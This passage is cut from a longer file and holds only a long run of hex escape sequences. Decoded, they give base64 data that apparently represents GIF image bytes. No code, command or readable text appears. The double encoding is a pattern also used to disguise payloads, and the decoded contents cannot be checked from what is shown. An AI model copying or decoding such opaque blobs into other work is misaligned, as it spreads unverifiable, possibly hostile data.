x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x58\x63\x75\x32\x37\x61\x45\x50\x49\x50\x38\x41\x41\x43\x67\x77\x59\x55\x49\x42\x74\x33\x67\x66\x48\x52\x44\x51\x70\x45\x6B\x41\x41\x51\x49\x43\x39\x42\x30\x38\x4F\x4B\x39\x68\x51\x67\x51\x49\x4B\x31\x36\x73\x2B\x48\x44\x62\x41\x6F\x49\x5A\x53\x35\x37\x73\x32\x4F\x7A\x65\x79\x5A\x67\x78\x56\x78\x61\x62\x4F\x4C\x4E\x6E\x7A\x5A\x75\x33\x51\x76\x35\x4D\x47\x6E\x54\x6F\x68\x67\x61\x4F\x58\x53\x37\x4E\x57\x76\x4A\x70\x68\x48\x4A\x6A\x48\x2B\x76\x63\x75\x6A\x62\x68\x31\x77\x4D\x70\x46\x78\x74\x74\x75\x7A\x64\x75\x67\x4A\x6D\x4E\x72\x65\x35\x64\x2B\x7A\x65\x2F\x30\x73\x5A\x6F\x45\x32\x64\x74\x50\x46\x39\x78\x59\x72\x79\x58\x49\x32\x64\x55\x75\x48\x6B\x35\x34\x73\x51\x69\x44\x4A\x44\x4F\x6E\x50\x70\x74\x36\x39\x2B\x34\x4E\x79\x47\x6D\x58\x4C\x78\x70\x52\x61\x37\x42\x5A\x7A\x4D\x2F\x66\x70\x69\x44\x77\x4F\x7A\x50\x4A\x77\x71\x75\x66\x6C\x72\x38\x76\x73\x51\x6D\x38\x4C\x33\x50\x75\x42\x48\x70\x2B\x73\x2F\x77\x68\x35\x38\x7A\x38\x58\x6E\x33\x48\x34\x44\x4A\x43\x50\x67\x64\x4E\x62\x34\x74\x38\x68\x79\x43\x77\x79\x69\x34\x32\x44\x59\x48\x6F\x74\x63\x67\x68\x4C\x31\x49\x32\x46\x39\x34\x36\x56\x6D\x49\x48\x59\x61\x35\x61\x43\x67\x5A\x41\x65\x4D\x30\x35\x69\x42\x33\x49\x4E\x6F\x69\x6F\x6D\x52\x38\x7A\x56\x4E\x67\x69\x71\x2B\x73\x4F\x46\x6B\x41\x43\x6B\x41\x67\x44\x33\x38\x77\x73\x69\x49\x6A\x5A\x67\x45\x41\x6F\x45\x49\x38\x43\x75\x5A\x34\x79\x6F\x34\x38\x43\x67\x44\x43\x42\x30\x42\x4B\x4B\x43\x54\x2F\x4B\x55\x52\x4F\x4A\x73\x41\x47\x39\x49\x69\x34\x70\x43\x68\x4E\x62\x6E\x69\x50\x68\x6C\x4F\x43\x55\x75\x57\x41\x2F\x53\x69\x5A\x5A\x53\x64\x4E\x45\x68\x54\x6B\x6C\x35\x76\x49\x6D\x42\x43\x4F\x5A\x47\x71\x43\x4A\x55\x50\x73\x70\x63\x6D\x4A\x67\x42\x4B\x68\x36\x47\x61\x5A\x62\x56\x61\x30\x33\x4A\x78\x76\x69\x71\x65\x52\x62\x58\x6A\x6D\x2B\x53\x45\x77\x42\x67\x51\x71\x36\x4B\x43\x45\x64\x69\x44\x41\x4D\x74\x33\x31\x53\x65\x65\x44\x75\x73\x54\x6D\x36\x4B\x4F\x51\x4F\x67\x71\x66\x66\x42\x6C\x2B\x70\x75\x67\x67\x58\x46\x72\x53\x6D\x69\x39\x53\x52\x6B\x69\x66\x6F\x69\x5A\x71\x61\x75\x6B\x72\x6A\x68\x72\x6F\x35\x58\x77\x68\x64\x74\x69\x6E\x6C\x5A\x56\x34\x31\x6F\x71\x71\x38\x36\x30\x5A\x36\x34\x4B\x7A\x73\x47\x6F\x67\x67\x70\x52\x47\x6F\x70\x73\x71\x72\x70\x35\x34\x4B\x69\x4B\x35\x76\x6B\x71\x72\x71\x66\x58\x31\x32\x75\x71\x45\x71\x43\x54\x71\x49\x5A\x7A\x4C\x42\x73\x74\x72\x70\x72\x34\x4F\x2B\x31\x71\x46\x6C\x49\x54\x4B\x4A\x4A\x2F\x52\x6F\x6A\x6E\x72\x64\x4A\x7A\x43\x75\x74\x6D\x6D\x78\x35\x6F\x69\x6E\x58\x2B\x2F\x47\x76\x4B\x6E\x4C\x73\x37\x69\x68\x57\x32\x71\x63\x6A\x5A\x37\x58\x37\x61\x4D\x31\x6A\x4B\x71\x59\x33\x65\x71\x2B\x4B\x4B\x37\x64\x57\x35\x62\x4C\x79\x33\x55\x71\x6A\x75\x75\x4C\x47\x50\x69\x61\x78\x36\x38\x2F\x38\x49\x43\x72\x6C\x76\x35\x43\x68\x75\x77\x76\x67\x6B\x66\x77\x71\x77\x72\x38\x61\x70\x31\x72\x34\x37\x6C\x4F\x76\x77\x77\x2F\x37\x44\x61\x4B\x71\x78\x73\x57\x68\x6D\x76\x49\x69\x76\x44\x41\x34\x4E\x63\x73\x4D\x59\x52\x6B\x31\x56\x78\x73\x67\x74\x6A\x33\x48\x45\x68\x4B\x33\x74\x38\x72\x73\x6B\x66\x70\x78\x4B\x7A\x75\x52\x66\x54\x50\x48\x47\x4D\x4C\x34\x4F\x31\x49\x38\x55\x31\x57\x2F\x79\x75\x79\x50\x76\x47\x45\x76\x52\x58\x52\x4A\x4A\x38\x73\x38\x31\x48\x73\x35\x77\x30\x7A\x75\x73\x53\x62\x53\x62\x45\x4B\x53\x50\x64\x73\x4E\x4A\x54\x57\x31\x6A\x4B\x30\x46\x72\x74\x76\x4B\x67\x6B\x55\x53\x73\x39\x35\x4E\x49\x71\x74\x7A\x64\x4B\x7A\x6C\x64\x70\x72\x61\x61\x30\x42\x49\x63\x73\x4E\x4E\x68\x53\x51\x2F\x73\x4A\x32\x56\x53\x5A\x6A\x59\x6D\x33\x61\x62\x66\x4C\x37\x38\x69\x6D\x57\x71\x76\x6C\x68\x56\x59\x39\x6E\x55\x6D\x36\x50\x74\x76\x4E\x53\x39\x4E\x35\x49\x78\x73\x4B\x33\x45\x2F\x4A\x4C\x53\x72\x67\x62\x52\x39\x4D\x44\x4C\x66\x6B\x66\x72\x70\x33\x79\x55\x34\x70\x58\x6D\x32\x2F\x68\x63\x2B\x4C\x4B\x4F\x4F\x59\x51\x75\x34\x4A\x33\x31\x44\x35\x76\x54\x6A\x6D\x41\x74\x50\x64\x6A\x4F\x6D\x42\x6B\x33\x34\x32\x34\x55\x79\x4A\x66\x71\x7A\x6A\x6D\x52\x74\x75\x6A\x64\x36\x6C\x53\x77\x34\x6D\x36\x30\x6D\x35\x66\x6A\x6E\x75\x51\x48\x50\x6F\x43\x4E\x61\x4C\x77\x70\x37\x37\x69\x6E\x4D\x44\x7A\x33\x43\x53\x78\x68\x63\x76\x2F\x46\x47\x36\x63\x79\x32\x34\x72\x79\x37\x71\x2B\x62\x62\x6E\x77\x38\x2F\x73\x76\x50\x53\x35\x71\x58\x32\x37\x73\x55\x73\x52\x66\x38\x6E\x50\x41\x62\x57\x73\x2F\x50\x2B\x75\x33\x58\x76\x2F\x4F\x74\x76\x34\x64\x50\x30\x39\x2B\x65\x56\x62\x44\x34\x6E\x36\x2B\x70\x77\x38\x50\x74\x70\x49\x64\x58\x71\x2B\x2B\x50\x76\x41\x50\x37\x72\x62\x72\x65\x73\x66\x4F\x2F\x72\x4F\x41\x65\x44\x35\x71\x6F\x4B\x2F\x79\x4E\x6B\x50\x61\x76\x51\x6A\x68\x4F\x62\x57\x68\x72\x33\x70\x6C\x61\x31\x71\x6A\x79\x6A\x61\x73\x32\x7A\x58\x4F\x4F\x34\x5A\x6A\x58\x4B\x75\x41\x41\x44\x7A\x47\x71\x69\x72\x35\x6C\x46\x70\x59\x36\x6E\x44\x34\x4E\x55\x51\x78\x37\x50\x36\x4A\x63\x2B\x41\x38\x70\x75\x65\x43\x41\x58\x78\x50\x4A\x6D\x74\x63\x49\x4C\x56\x4D\x51\x6F\x4A\x2F\x77\x66\x42\x79\x61\x32\x77\x68\x54\x42\x63\x49\x4E\x4E\x6F\x4E\x35\x51\x58\x30\x68\x43\x48\x48\x33\x77\x68\x33\x68\x42\x49\x51\x59\x75\x4E\x45\x48\x56\x42\x41\x65\x48\x75\x42\x50\x67\x35\x30\x46\x57\x51\x65\x6B\x52\x45\x6F\x67\x4C\x35\x35\x79\x66\x32\x79\x64\x43\x43\x36\x36\x76\x68\x74\x57\x34\x34\x78\x42\x33\x4B\x54\x6C\x2B\x48\x30\x2B\x45\x56\x70\x54\x67\x4A\x4C\x56\x34\x75\x67\x72\x7A\x72\x33\x41\x78\x35\x6C\x73\x41\x70\x66\x76\x46\x76\x55\x42\x77\x6A\x44\x2B\x46\x34\x77\x6A\x4B\x32\x30\x59\x33\x4C\x77\x32\x4D\x61\x76\x53\x67\x32\x6F\x50\x56\x78\x66\x6D\x4C\x63\x59\x41\x78\x56\x75\x45\x63\x37\x7A\x76\x47\x4A\x52\x56\x53\x6A\x45\x2B\x2F\x32\x78\x37\x44\x5A\x4B\x6F\x74\x78\x46\x4F\x51\x57\x6C\x58\x69\x2F\x51\x31\x4B\x4E\x6B\x6F\x72\x30\x49\x64\x52\x2B\x53\x4D\x55\x6C\x71\x67\x37\x2F\x59\x5A\x69\x38\x48\x75\x63\x4B\x57\x63\x64\x4B\x66\x56\x4B\x55\x70\x32\x52\x4C\x4A\x46\x46\x70\x52\x55\x65\x65\x73\x70\x53\x44\x43\x32\x55\x48\x5A\x61\x6E\x4B\x52\x4C\x4C\x53\x6C\x70\x64\x4D\x35\x52\x70\x33\x55\x63\x6A\x33\x35\x54\x45\x6B\x6E\x66\x51\x55\x47\x58\x2F\x6E\x77\x7A\x33\x75\x6B\x6C\x32\x61\x52\x47\x45\x67\x51\x57\x4C\x4A\x72\x30\x48\x79\x6A\x73\x52\x63\x4A\x43\x4B\x52\x65\x45\x78\x63\x77\x44\x4B\x61\x71\x2B\x7A\x49\x4D\x47\x33\x59\x79\x46\x6B\x4F\x30\x70\x4F\x39\x64\x49\x49\x49\x70\x57\x6E\x4B\x61\x6E\x4B\x79\x6D\x52\x76\x42\x34\x69\x53\x2F\x36\x55\x31\x41\x6B\x6A\x4F\x54\x79\x78\x52\x6E\x4F\x4B\x33\x4A\x77\x55\x72\x69\x4D\x70\x33\x78\x33\x4E\x34\x62\x64\x62\x57\x36\x4C\x75\x5A\x79\x6D\x65\x38\x73\x70\x7A\x6C\x72\x39\x30\x69\x50\x2F\x44\x4A\x34\x42\x63\x31\x68\x51\x46\x6C\x49\x53\x34\x49\x64\x6F\x35\x37\x67\x76\x4F\x64\x46\x42\x6F\x70\x47\x64\x53\x70\x55\x69\x42\x4C\x6C\x6B\x44\x39\x76\x79\x54\x6D\x4B\x41\x44\x47\x69\x32\x78\x7A\x62\x52\x75\x48\x5A\x54\x58\x56\x38\x31\x4A\x66\x5A\x74\x4A\x50\x32\x37\x4A\x6C\x52\x6B\x5A\x61\x53\x6E\x65\x38\x34\x4B\x54\x5A\x54\x4F\x5A\x47\x65\x6F\x66\x53\x67\x52\x36\x54\x6F\x6A\x55\x5A\x61\x30\x5A\x52\x47\x78\x48\x30\x45\x62\x57\x6B\x59\x72\x32\x6B\x50\x6D\x53\x72\x54\x6F\x68\x35\x4E\x6F\x52\x39\x70\x47\x73\x53\x46\x78\x6F\x2B\x6F\x51\x55\x58\x6E\x51\x77\x35\x34\x56\x4B\x64\x79\x4D\x35\x6C\x58\x2F\x39\x4A\x70\x43\x49\x57\x36\x45\x4B\x41\x75\x46\x61\x63\x75\x78\x57\x70\x57\x78\x56\x71\x33\x6B\x43\x72\x45\x71\x36\x34\x30\x36\x6C\x58\x7A\x36\x51\x2B\x79\x6E\x68\x4F\x61\x62\x46\x4C\x71\x56\x74\x57\x36\x31\x6C\x59\x57\x70\x4B\x47\x47\x5A\x47\x70\x43\x41\x43\x44\x58\x75\x66\x4A\x30\x6E\x58\x59\x31\x43\x46\x76\x33\x35\x78\x6B\x53\x55\x59\x53\x76\x2F\x70\x75\x6D\x56\x63\x4F\x61\x30\x44\x4E\x31\x6C\x4C\x43\x59\x47\x55\x42\x46\x45\x47\x76\x54\x71\x4C\x71\x56\x6B\x46\x49\x56\x72\x46\x6B\x68\x4B\x35\x6B\x46\x75\x4F\x43\x77\x66\x66\x30\x6E\x58\x63\x57\x56\x32\x59\x4D\x30\x46\x72\x4F\x54\x6B\x65\x78\x45\x45\x46\x41\x65\x4D\x79\x70\x32\x6E\x69\x67\x72\x4B\x55\x54\x67\x32\x73\x54\x48\x48\x6D\x51\x34\x34\x4A\x76\x70\x53\x67\x47\x32\x4A\x39\x6B\x43\x6C\x72\x59\x4A\x69\x55\x35\x75\x71\x77\x72\x56\x77\x32\x77\x57\x4E\x71\x48\x56\x49\x30\x53\x62\x55\x31\x71\x47\x55\x4C\x61\x41\x72\x77\x55\x72\x62\x75\x54\x43\x45\x64\x59\x6D\x56\x72\x52\x2F\x64\x5A\x70\x76\x56\x34\x4A\x62\x4A\x70\x49\x30\x75\x31\x31\x70\x4C\x6B\x6D\x45\x36\x31\x31\x35\x6C\x6A\x63\x72\x6A\x46\x46\x74\x54\x4A\x34\x37\x33\x4C\x49\x75\x46\x72\x32\x4D\x43\x59\x42\x36\x58\x38\x4C\x65\x38\x6B\x49\x58\x4A\x38\x46\x38\x35\x6E\x45\x2F\x55\x74\x2F\x64\x75\x76\x65\x79\x4C\x77\x46\x75\x54\x35\x46\x71\x45\x75\x74\x57\x39\x71\x76\x53\x72\x63\x6B\x2B\x57\x52\x70\x59\x6B\x79\x52\x67\x4F\x77\x66\x32\x71\x2F\x39\x57\x57\x64\x4C\x67\x41\x66\x73\x30\x4A\x4F\x52\x31\x72\x58\x4A\x48\x47\x32\x44\x62\x53\x70\x6A\x41\x49\x2B\x6D\x76\x66\x78\x47\x4D\x31\x35\x67\x4D\x31\x72\x4C\x37\x7A\x59\x69\x49\x6C\x34\x74\x69\x45\x4D\x2F\x6B\x77\x69\x52\x4F\x38\x55\x56\x57\x7A\x4F\x45\x4E\x4A\x37\x6A\x44\x4D\x45\x36\x72\x58\x6A\x74\x43\x59\x2F\x43\x32\x57\x4C\x77\x71\x65\x65\x2B\x48\x4A\x32\x4E\x59\x6C\x50\x52\x34\x77\x6B\x4D\x47\x63\x70\x43\x46\x48\x46\x33\x46\x74\x4F\x67\x6B\x42\x6A\x67\x79\x6B\x34\x6D\x72\x35\x43\x58\x44\x4E\x73\x6D\x4C\x36\x52\x46\x4B\x44\x48\x78\x66\x42\x73\x50\x30\x4A\x6B\x69\x32\x44\x59\x31\x4F\x38\x75\x44\x72\x36\x76\x66\x4C\x59\x4A\x37\x79\x64\x7A\x4D\x6A\x58\x35\x4E\x6B\x65\x4D\x53\x6F\x42\x59\x71\x61\x31\x2B\x78\x69\x46\x53\x66\x58\x54\x30\x6D\x38\x63\x70\x4D\x58\x7A\x4F\x4D\x37\x49\x78\x44\x48\x4E\x38\x62\x79\x61\x54\x55\x69\x35\x54\x6E\x48\x46\x73\x30\x6B\x4D\x54\x53\x53\x47\x31\x4A\x6F\x50\x62\x4F\x78\x79\x68\x4E\x31\x74\x49\x33\x72\x62\x4A\x46\x47\x41\x2F\x68\x72\x58\x4D\x33\x49\x70\x63\x32\x37\x36\x59\x56\x59\x4F\x74\x43\x50\x7A\x72\x52\x46\x63\x76\x78\x6A\x41\x55\x66\x6B\x30\x79\x57\x2B\x49\x4B\x55\x6A\x58\x65\x47\x38\x70\x76\x72\x55\x66\x67\x37\x31\x71\x33\x38\x71\x34\x2F\x2B\x32\x47\x72\x52\x6D\x6A\x71\x4B\x68\x7A\x77\x70\x70\x33\x5A\x4C\x61\x49\x61\x6A\x2B\x39\x55\x56\x33\x6A\x52\x42\x45\x56\x31\x48\x59\x6A\x49\x36\x31\x79\x38\x37\x2F\x53\x35\x4E\x5A\x52\x38\x51\x42\x63\x70\x6D\x55\x68\x76\x6C\x59\x34\x32\x61\x4C\x47\x69\x50\x37\x6D\x62\x61\x75\x71\x2F\x33\x69\x51\x56\x75\x5A\x32\x4C\x2F\x31\x4D\x58\x36\x4E\x33\x57\x31\x6B\x59\x31\x72\x62\x6C\x32\x4C\x48\x74\x51\x38\x4E\x35\x33\x53\x50\x4E\x62\x38\x47\x61\x36\x2B\x37\x63\x39\x4C\x6C\x65\x5A\x74\x59\x33\x76\x61\x32\x53\x62\x33\x7A\x37\x5A\x4A\x39\x38\x35\x76\x43\x2B\x50\x36\x33\x54\x50\x77\x74\x38\x47\x2B\x7A\x4F\x47\x36\x6D\x68\x68\x6D\x36\x54\x58\x6A\x72\x73\x77\x53\x38\x65\x6A\x73\x32\x43\x37\x4E\x37\x73\x75\x69\x79\x67\x44\x76\x4E\x6E\x61\x36\x6C\x68\x33\x39\x53\x63\x58\x71\x52\x75\x79\x67\x58\x4C\x7A\x68\x4B\x4F\x69\x37\x79\x6B\x55\x75\x36\x35\x43\x30\x68\x4F\x63\x6F\x54\x48\x66\x4B\x56\x6A\x36\x54\x6C\x4C\x67\x63\x6D\x7A\x47\x50\x2B\x6B\x5A\x6E\x54\x58\x4A\x73\x32\x76\x33\x6C\x76\x54\x36\x37\x7A\x6B\x75\x53\x38\x35\x78\x68\x52\x4F\x63\x49\x6E\x4C\x6D\x65\x65\x45\x79\x4A\x53\x6B\x49\x4A\x34\x75\x35\x58\x75\x62\x45\x35\x48\x6E\x4E\x35\x45\x35\x37\x69\x61\x4D\x77\x36\x54\x68\x79\x74\x6C\x36\x71\x41\x65\x64\x39\x52\x39\x6F\x6C\x57\x71\x39\x39\x76\x71\x4D\x74\x38\x75\x48\x53\x2F\x72\x39\x61\x38\x76\x48\x4A\x39\x5A\x70\x2F\x50\x47\x47\x5A\x70\x32\x42\x59\x4F\x39\x35\x67\x44\x75\x65\x74\x75\x74\x76\x66\x56\x52\x6B\x78\x33\x72\x54\x58\x66\x37\x32\x58\x66\x65\x64\x4C\x6E\x50\x76\x64\x78\x37\x44\x33\x72\x63\x38\x57\x35\x75\x2F\x38\x41\x76\x6E\x5A\x6D\x44\x50\x33\x6E\x5A\x55\x2F\x35\x32\x6E\x43\x2B\x65\x37\x64\x37\x57\x38\x62\x72\x70\x48\x6E\x68\x57\x35\x39\x32\x46\x6C\x78\x39\x34\x34\x78\x32\x66\x2B\x58\x4D\x2F\x58\x65\x75\x56\x56\x2B\x6E\x66\x32\x66\x31\x35\x66\x57\x38\x65\x37\x61\x4D\x6E\x62\x65\x72\x76\x58\x66\x63\x34\x47\x5A\x33\x30\x71\x39\x62\x4A\x36\x66\x6E\x65\x65\x64\x58\x58\x48\x74\x41\x2F\x64\x30\x6A\x75\x6A\x31\x31\x36\x30\x36\x2B\x65\x39\x6F\x57\x48\x66\x65\x79\x68\x50\x6E\x79\x54\x50\x37\x36\x75\x6D\x4E\x45\x67\x77\x2F\x6B\x4D\x2B\x75\x4C\x4C\x4F\x6A\x50\x4B\x46\x36\x54\x59\x75\x54\x37\x35\x58\x76\x73\x61\x2B\x6F\x61\x48\x4E\x77\x45\x6A\x4C\x2F\x6D\x50\x33\x35\x51\x30\x52\x54\x61\x2B\x38\x36\x57\x53\x63\x4C\x57\x7A\x69\x4C\x4F\x70\x54\x63\x44\x4C\x69\x36\x74\x78\x31\x73\x6A\x58\x41\x53\x43\x64\x30\x56\x30\x34\x4D\x76\x76\x32\x74\x79\x62\x36\x33\x69\x51\x4E\x2F\x6A\x58\x64\x65\x6F\x76\x33\x5A\x76\x38\x57\x56\x6C\x69\x63\x64\x33\x69\x47\x30\x52\x73\x45\x67\x41\x43\x75\x39\x68\x6B\x43\x63\x41\x44\x30\x56\x33\x39\x72\x30\x52\x73\x4C\x47\x48\x2B\x53\x45\x51\x44\x7A\x68\x33\x6F\x45\x36\x43\x2B\x31\x51\x59\x45\x53\x4B\x42\x6B\x41\x61\x48\x6B\x58\x43\x45\x71\x32\x30\x59\x46\x55\x4E\x69\x49\x47\x35\x59\x42\x6F\x51\x52\x77\x69\x2B\x46\x61\x45\x4D\x51\x44\x71\x31\x34\x44\x39\x4A\x78\x59\x6F\x75\x49\x48\x78\x56\x59\x45\x57\x65\x48\x42\x35\x51\x52\x77\x48\x6D\x50\x2B\x41\x6E\x35\x47\x43\x6F\x68\x64\x36\x43\x6C\x63\x62\x4C\x43\x69\x44\x69\x38\x47\x44\x53\x57\x57\x43\x2F\x69\x64\x6D\x4E\x4F\x68\x6C\x67\x35\x47\x44\x41\x32\x69\x44\x49\x42\x69\x43\x74\x54\x55\x59\x45\x74\x41\x45\x45\x64\x69\x45\x54\x6D\x68\x2F\x39\x7A\x63\x4B\x41\x5A\x41\x44\x41\x48\x41\x6B\x63\x47\x65\x45\x4D\x42\x69\x44\x63\x75\x53\x44\x4F\x69\x4F\x47\x59\x2F\x69\x42\x44\x6D\x65\x47\x49\x45\x64\x77\x52\x77\x69\x46\x79\x30\x65\x47\x34\x59\x57\x43\x71\x53\x46\x39\x4C\x35\x67\x31\x63\x73\x68\x30\x56\x35\x69\x47\x42\x6F\x69\x41\x62\x77\x69\x48\x64\x67\x69\x42\x44\x49\x69\x48\x33\x46\x61\x47\x53\x4E\x67\x2B\x64\x66\x69\x48\x57\x58\x68\x31\x45\x64\x59\x57\x69\x61\x69\x49\x59\x50\x69\x44\x79\x62\x64\x45\x6C\x48\x65\x49\x68\x4D\x69\x42\x45\x61\x56\x35\x62\x49\x69\x46\x66\x55\x47\x45\x53\x32\x56\x32\x6A\x37\x67\x57\x41\x78\x42\x74\x6E\x4E\x68\x39\x4B\x37\x67\x53\x75\x62\x59\x5A\x42\x32\x41\x43\x51\x75\x67\x58\x41\x31\x41\x41\x67\x58\x67\x53\x70\x79\x67\x6B\x37\x69\x63\x41\x63\x75\x45\x42\x4A\x71\x46\x73\x73\x44\x68\x39\x30\x41\x43\x42\x43\x33\x43\x4C\x69\x32\x68\x32\x33\x4E\x41\x62\x47\x75\x68\x7A\x6D\x65\x69\x4C\x35\x66\x64\x51\x2F\x35\x65\x4C\x61\x45\x67\x78\x78\x38\x46\x39\x74\x54\x56\x73\x4F\x31\x69\x45\x2B\x62\x64\x37\x57\x2F\x4E\x55\x74\x65\x5A\x4A\x77\x68\x65\x4E\x74\x4F\x5A\x39\x35\x6A\x64\x35\x4F\x52\x52\x41\x61\x38\x64\x5A\x4F\x64\x58\x2F\x69\x41\x32\x78\x57\x64\x54\x49\x65\x39\x71\x58\x44\x72\x32\x6E\x67\x38\x63\x59\x67\x50\x70\x58\x6A\x68\x76\x33\x65\x35\x35\x6E\x66\x64\x30\x67\x6A\x35\x61\x46\x66\x4A\x34\x78\x69\x6D\x31\x31\x59\x74\x32\x59\x6A\x76\x4C\x69\x6A\x52\x52\x79\x66\x4E\x68\x31\x6A\x59\x49\x32\x68\x49\x35\x46\x61\x75\x4D\x58\x62\x77\x6B\x5A\x6B\x4B\x39\x6E\x61\x2F\x51\x34\x61\x66\x6C\x6F\x57\x6D\x54\x56\x63\x4C\x64\x67\x6A\x39\x45\x67\x62\x74\x2F\x48\x47\x76\x4F\x6C\x68\x4D\x6B\x33\x68\x2B\x46\x54\x58\x4D\x35\x59\x6B\x51\x4C\x4A\x44\x48\x6D\x59\x6B\x61\x58\x52\x49\x36\x2B\x34\x69\x6F\x77\x42\x41\x42\x36\x35\x6A\x78\x6A\x4A\x61\x63\x68\x34\x6A\x73\x5A\x51\x6B\x74\x64\x48\x47\x6E\x38\x42\x41\x50\x43\x6E\x6B\x6B\x50\x59\x6B\x76\x6C\x7A\x64\x72\x72\x49\x53\x79\x2B\x4A\x44\x63\x74\x59\x61\x69\x76\x4A\x6B\x5A\x50\x42\x6B\x6C\x31\x53\x6A\x44\x4E\x4A\x6B\x39\x6F\x77\x6C\x41\x55\x70\x66\x30\x62\x4A\x67\x54\x78\x5A\x44\x32\x67\x6C\x4D\x2B\x45\x6D\x64\x4B\x63\x7A\x69\x42\x42\x5A\x47\x6C\x58\x49\x6A\x6A\x73\x34\x6C\x54\x74\x46\x56\x57\x7A\x55\x56\x48\x34\x59\x49\x45\x47\x35\x5A\x30\x54\x47\x68\x31\x36\x5A\x6A\x32\x41\x5A\x55\x78\x4A\x6B\x4E\x50\x6A\x49\x66\x75\x73\x42\x62\x75\x61\x68\x6A\x30\x2B\x70\x47\x45\x68\x4A\x6C\x57\x38\x4A\x6A\x61\x6A\x6C\x6C\x4D\x68\x6F\x6B\x76\x78\x49\x6C\x45\x57\x70\x6B\x7A\x76\x35\x62\x75\x61\x54\x6A\x66\x35\x59\x6B\x31\x6F\x70\x44\x4D\x31\x46\x2F\x33\x56\x31\x47\x5A\x56\x53\x61\x5A\x69\x48\x65\x5A\x55\x50\x43\x58\x6D\x66\x2B\x41\x73\x68\x36\x58\x51\x41\x32\x59\x2B\x65\x4D\x59\x78\x72\x79\x5A\x62\x70\x45\x79\x62\x6A\x75\x4A\x6D\x61\x53\x59\x6E\x49\x4A\x46\x37\x42\x78\x35\x6D\x5A\x45\x59\x53\x45\x69\x5A\x64\x74\x43\x51\x39\x56\x4D\x70\x6F\x4C\x61\x5A\x6D\x58\x43\x5A\x51\x65\x46\x70\x67\x4F\x4B\x59\x43\x51\x75\x5A\x4B\x76\x43\x5A\x75\x69\x47\x5A\x66\x68\x53\x4A\x75\x6D\x79\x55\x69\x34\x53\x5A\x72\x43\x6D\x59\x79\x37\x57\x5A\x6A\x67\x61\x44\x6E\x39\x5A\x48\x53\x34\x4B\x46\x42\x50\x46\x35\x78\x6F\x43\x5A\x58\x4A\x36\x5A\x72\x57\x79\x4A\x78\x6E\x35\x70\x79\x2F\x79\x4A\x67\x44\x52\x5A\x43\x71\x6D\x52\x6C\x64\x79\x56\x47\x6C\x6B\x5A\x66\x4C\x36\x55\x47\x74\x4B\x5A\x32\x6C\x4B\x5A\x65\x78\x31\x4A\x32\x56\x65\x5A\x79\x32\x51\x51\x41\x59\x55\x4A\x33\x57\x65\x5A\x33\x59\x4F\x59\x31\x4D\x4F\x5A\x33\x6F\x65\x5A\x70\x5A\x31\x35\x37\x70\x36\x59\x62\x6E\x53\x52\x6A\x6B\x57\x5A\x37\x6D\x71\x5A\x68\x6E\x2B\x5A\x33\x35\x36\x55\x49\x45\x4B\x6D\x72\x63\x43\x4A\x6A\x75\x6C\x34\x54\x32\x79\x52\x6F\x42\x4B\x71\x42\x69\x36\x59\x36\x74\x74\x35\x6A\x36\x52\x47\x6B\x46\x32\x70\x65\x73\x45\x5A\x37\x2F\x32\x51\x52\x32\x36\x5A\x61\x2F\x2B\x61\x43\x66\x6D\x4B\x46\x52\x65\x47\x49\x6B\x57\x71\x4B\x73\x41\x5A\x2F\x4E\x2B\x59\x34\x75\x75\x5A\x63\x55\x65\x70\x6C\x59\x6D\x5A\x30\x55\x65\x61\x49\x58\x4F\x70\x34\x31\x69\x76\x39\x39\x2F\x37\x41\x6C\x6E\x77\x6D\x48\x44\x59\x6D\x69\x4C\x57\x57\x68\x50\x6F\x71\x6A\x4E\x32\x71\x4A\x4F\x61\x71\x6A\x34\x71\x6D\x55\x57\x38\x6C\x38\x7A\x7A\x65\x6A\x4E\x42\x71\x6B\x52\x4B\x71\x68\x65\x50\x6D\x52\x49\x63\x71\x67\x53\x4B\x71\x61\x39\x6F\x4A\x58\x39\x79\x6D\x62\x33\x75\x6C\x65\x48\x78\x71\x57\x4C\x76\x71\x69\x74\x59\x6D\x62\x38\x79\x68\x55\x51\x41\x71\x63\x50\x79\x6D\x6A\x58\x59\x6F\x38\x55\x77\x71\x6D\x64\x57\x69\x63\x54\x6D\x70\x57\x5A\x51\x71\x6C\x43\x34\x6F\x4A\x41\x61\x41\x42\x6B\x2B\x4B\x5A\x77\x47\x47\x6B\x52\x31\x71\x6C\x64\x45\x5A\x50\x4A\x5A\x61\x6C\x59\x35\x71\x59\x6D\x32\x41\x58\x67\x63\x47\x68\x52\x52\x71\x62\x4F\x39\x71\x6D\x53\x72\x70\x74\x58\x41\x57\x6F\x74\x74\x65\x4F\x6D\x4C\x41\x41\x42\x56\x41\x41\x4C\x53\x41\x6D\x57\x33\x4B\x6D\x53\x58\x71\x49\x2F\x50\x6D\x6D\x49\x65\x57\x58\x31\x4E\x47\x63\x73\x46\x41\x45\x52\x6E\x42\x58\x65\x72\x71\x6E\x74\x61\x6C\x47\x36\x42\x4A\x6F\x63\x55\x6F\x31\x31\x65\x68\x37\x61\x38\x71\x6D\x70\x77\x71\x64\x67\x52\x6D\x6A\x65\x45\x51\x6E\x33\x34\x4E\x34\x70\x53\x71\x69\x73\x62\x69\x55\x71\x74\x71\x6A\x49\x4D\x4E\x41\x6D\x4B\x70\x37\x6C\x79\x71\x66\x54\x62\x71\x65\x71\x57\x61\x52\x54\x36\x53\x51\x67\x69\x71\x73\x75\x55\x71\x6C\x75\x79\x70\x4D